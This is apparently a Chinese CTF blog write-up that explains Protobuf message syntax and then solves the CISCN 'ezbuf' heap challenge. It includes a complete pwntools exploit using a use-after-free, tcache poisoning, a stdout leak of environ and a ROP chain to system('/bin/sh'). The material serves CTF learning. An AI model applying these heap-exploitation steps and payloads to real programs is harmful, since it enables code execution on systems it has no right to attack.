国赛和CCB真的好喜欢出Protobuf的题,简单学一下吧。
这种题目与常规的Pwn题利用相比,只是多套了一层Protobuf的Unpack操作。你可以理解为PHP的序列化和反序列化,是为了方便数据传输。
typedef enum {
PROTOBUF_C_TYPE_INT32, 0 /**< int32 */
PROTOBUF_C_TYPE_SINT32, 1 /**< signed int32 */
PROTOBUF_C_TYPE_SFIXED32, 2 /**< signed int32 (4 bytes) */
PROTOBUF_C_TYPE_INT64, 3 /**< int64 */
PROTOBUF_C_TYPE_SINT64, 4 /**< signed int64 */
PROTOBUF_C_TYPE_SFIXED64, 5 /**< signed int64 (8 bytes) */
PROTOBUF_C_TYPE_UINT32, 6 /**< unsigned int32 */
PROTOBUF_C_TYPE_FIXED32, 7 /**< unsigned int32 (4 bytes) */
PROTOBUF_C_TYPE_UINT64, 8 /**< unsigned int64 */
PROTOBUF_C_TYPE_FIXED64, 9 /**< unsigned int64 (8 bytes) */
PROTOBUF_C_TYPE_FLOAT, 10 /**< float */
PROTOBUF_C_TYPE_DOUBLE, 11 /**< double */
PROTOBUF_C_TYPE_BOOL, 12 /**< boolean */
PROTOBUF_C_TYPE_ENUM, 13 /**< enumerated type */
PROTOBUF_C_TYPE_STRING, 14 /**< UTF-8 or ASCII string */
PROTOBUF_C_TYPE_BYTES, 15 /**< arbitrary byte sequence */
PROTOBUF_C_TYPE_MESSAGE, 16 /**< nested message */
} ProtobufCType;基本语法
官方文档给出的例子:
// demo.proto
syntax = "proto3";
package tutorial;
message Person {
string name = 1;
int32 id = 2;
string email = 3;
enum PhoneType {
PHONE_TYPE_UNSPECIFIED = 0;
PHONE_TYPE_MOBILE = 1;
PHONE_TYPE_HOME = 2;
PHONE_TYPE_WORK = 3;
}
message PhoneNumber {
string number = 1;
PhoneType type = 2;
}
repeated PhoneNumber phones = 4;
}
message AddressBook {
repeated Person people = 1;
}syntax
syntax指明protobuf的版本,有proto2和proto3两个版本,省略默认为proto2。
syntax = “proto2”;
syntax = “proto3”;
package
package可以防止命名空间冲突,简单的项目中可以省略。
package tutorial;
message
message用于定义消息结构体,类似C语言中的struct。
每个字段包括修饰符 类型 字段名,并且末尾通过等号设置唯一字段编号。
修饰符包括如下几种:
- optional:可以不提供字段值,字段将被初始化为默认值。(Proto3中不允许显示声明,不加修饰符即optional)
- repeated:类似vector,表明该字段为动态数组,可重复任意次。
- required:必须提供字段值。(Proto3不再支持required)
CISCN-ezbuf
需要我们首先写出proto文件,然后用工具构建出py文件
可以有两种方法构建py文件,第一个是先自己写proto文件,根据proto文件生成对应的c或py文件
protoc --c_out=. demo.proto
protoc --python_out=. demo.proto或者直接使用0psu3战队分享的脚本:https://bbs.kanxue.com/thread-285969.htm
生成的py文件如下:
# -*- coding: utf-8 -*-
# Generated by the protocol buffer compiler. DO NOT EDIT!
# source: ctf.proto
"""Generated protocol buffer code."""
from google.protobuf.internal import builder as _builder
from google.protobuf import descriptor as _descriptor
from google.protobuf import descriptor_pool as _descriptor_pool
from google.protobuf import symbol_database as _symbol_database
# @@protoc_insertion_point(imports)
_sym_db = _symbol_database.Default()
DESCRIPTOR = _descriptor_pool.Default().AddSerializedFile(b'\n\tctf.proto\x12\x06heybro\"a\n\x06Heybro\x12\x0f\n\x07whatcon\x18\x01 \x01(\x0c\x12\x10\n\x08whattodo\x18\x02 \x01(\x12\x12\x0f\n\x07whatidx\x18\x03 \x01(\x12\x12\x10\n\x08whatsize\x18\x04 \x01(\x12\x12\x11\n\twhatsthis\x18\x05 \x01(\rb\x06proto3')
_builder.BuildMessageAndEnumDescriptors(DESCRIPTOR, globals())
_builder.BuildTopDescriptorsAndMessages(DESCRIPTOR, 'ctf_pb2', globals())
if _descriptor._USE_C_DESCRIPTORS == False:
DESCRIPTOR._options = None
_HEYBRO._serialized_start=21
_HEYBRO._serialized_end=118
# @@protoc_insertion_point(module_scope)
然后把这个文件导入exp即可。
使用方法如下所示:
from pwn import *
import ctf_pb2
msg = ctf_pb2.Heybro()
msg.whattodo = 1
msg.whatcon = b'1'
msg.whatidx = 1
msg.whatsize = 1
msg.whatsthis = 1
print(msg.SerializeToString())SerializeToString()就是对这个结构体进行序列化。ParseFromString是反序列化函数。
程序先读入了一段数据,然后调用sub_1C87对数据进行处理(解包/反序列化)

然后通过sub_1934函数来执行对应的操作,其中whattodo是switch判断的参数,whatcon是传输的数据,whatidx是堆块的索引,whatsize和whatsthis没什么用其实。
add函数:

创建堆块,然后把a3的值copy到刚刚创建的堆块里面。限制了size为0x30
delete函数:

有uaf漏洞。
show函数:

打印堆块内容,根据a2、a3来执行一些操作,当a2等于0xff时会加沙箱,那我们不加就好了。
这题由于前期调用了很多沙箱的函数导致程序中已经有了很多堆块,首先我们根据smallbin泄露出libc基址,然后tcachebin泄露堆基址,然后fastbin double free申请到tcache结构体去修改里面的内容。
通过调试我们知道,程序在unpack的时候会给每段数据创建一个堆块,其中我们可以控制content的内容来实现申请任意大小的堆块。
我们将tcache结构体中的0xe0对应的堆块基址修改为heapbase+0x10,然后在我们后面申请0xd0的时候就会申请出来heapbase+0x10,这个时候我们就可以任意修改tcache结构体了。(参考wolfs)
接着我们去修改0x40的为stdout,然后申请出来,将对应的地址修改并泄露environ的内容(参考blue),这里面有stack的地址,计算出来函数的返回地址,然后再次修改tcache结构体申请到返回地址,写入ROP链即可。
注意这里的返回地址指的是子函数的返回地址,不能覆盖main函数的,main函数永远也执行不到返回地址。(申请堆块的时候注意malloc的检查,tcache的数量不为0时才能申请出来,而且还有地址对应的值也要符合要求,可以是0)
from pwn import *
import ctf_pb2
context(os="linux",arch="amd64",log_level="debug")
p = process("./pwn")
libc = ELF("/home/kali/glibc-all-in-one-master/libs/2.35-0ubuntu3.8_amd64/libc.so.6")
#gdb.attach(p, "b*$rebase(0x199c)")
msg = ctf_pb2.Heybro()
def test():
msg.whattodo = 1
msg.whatcon = b'1'
msg.whatidx = 1
msg.whatsize = 1
msg.whatsthis = 1
print(msg.SerializeToString())
test()
def clear(data):
msg = ctf_pb2.Heybro()
msg.whattodo = 0
msg.whatcon = data
msg.whatidx = 0
msg.whatsize = 0
msg.whatsthis = 0
p.sendafter("WHAT DO YOU WANT?", msg.SerializeToString())
def add(idx, data):
msg = ctf_pb2.Heybro()
msg.whattodo = 1
msg.whatcon = data
msg.whatidx = idx
msg.whatsize = 0
msg.whatsthis = 0
p.sendafter("WHAT DO YOU WANT?", msg.SerializeToString())
def free(idx):
msg = ctf_pb2.Heybro()
msg.whattodo = 2
msg.whatcon = b""
msg.whatidx = idx
msg.whatsize = 0
msg.whatsthis = 0
p.sendafter("WHAT DO YOU WANT?", msg.SerializeToString())
def show(idx):
msg = ctf_pb2.Heybro()
msg.whattodo = 3
msg.whatcon = b""
msg.whatidx = idx
msg.whatsize = 0
msg.whatsthis = 0
p.sendafter("WHAT DO YOU WANT?", msg.SerializeToString())
#gdb.attach(p, "b*$rebase(0x16CA)")
for i in range(9):
add(i, b"a")
show(0)
p.recvuntil("Content:")
libc_base = u64(p.recv(6).ljust(8,b"\x00")) - (0x7f6bf141ac61-0x7f6bf1200000)
print("libc_base >>> " + hex(libc_base))
free(0)
free(1)
show(0)
p.recvuntil("Content:")
heap_base = (u64(p.recv(5).ljust(8,b"\x00")) << 12) - 0x2000
print("heap_base >>>" + hex(heap_base))
key = (heap_base >> 12) + 4
print("key >>>" + hex(key))
environ = libc_base + libc.sym['environ']
IO_2_1_stdout = libc_base + libc.sym['_IO_2_1_stdout_']
print(hex(IO_2_1_stdout))
for i in range(5):
free(2+i)
free(7)
free(8)
free(7)
for i in range(7):
add(i, b"a")
add(7,p64((heap_base+0xe0) ^ key))
add(8,b"a")
add(8,b"a")
add(8,b"\x00"*0x8+p64(heap_base+0x10))#申请0xe0的时候会出来(protobuf会先根据con的size申请一个堆块存储数据)
payload = p16(0)*2 + p16(7) + p16(1)#0x8
payload += p16(1) * 7 + p16(7) #0x10
payload += p64(0) * 15 #0x78
payload += p64(IO_2_1_stdout) + p64(IO_2_1_stdout) + p64(heap_base+0xa0) * 4
clear(payload)
#show(8)
payload = p64(0xFBAD1800) + p64(0) * 3 + p64(environ) + p64(environ+8)
clear(payload)
stack = u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b"\x00"))
print(hex(stack))
ret = stack - 0x1a8 + 0x40
# add(8,payload)
payload = p64(ret)+p64(0)*10
clear(payload)
#gdb.attach(p)
system_addr = libc_base + libc.sym["system"]
binsh_addr = libc_base + next(libc.search(b"/bin/sh"))
ret_addr =libc_base +0x000000000002a3e6
rdi_ret = libc_base +0x000000000002a3e5
payload = p64(0)+p64(ret_addr) + p64(rdi_ret) + p64(binsh_addr)+p64(system_addr)+p64(0)
clear(payload)
#gdb.attach(p)
p.interactive()
参考:
https://bbs.kanxue.com/thread-282203-1.htm
接下来尝试复现一下CCB Half-Final的Prompt,也是一道protobuf的题目。
(在复现了在复现了😣)